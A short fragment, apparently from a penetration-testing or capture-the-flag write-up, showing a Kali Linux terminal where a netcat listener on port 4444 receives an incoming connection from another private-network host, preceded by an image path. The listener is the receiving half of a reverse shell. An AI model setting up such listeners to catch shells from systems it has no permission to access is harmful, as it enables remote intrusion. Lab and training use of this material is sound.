 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.10.130] from (UNKNOWN) [192.168.10.139] 49186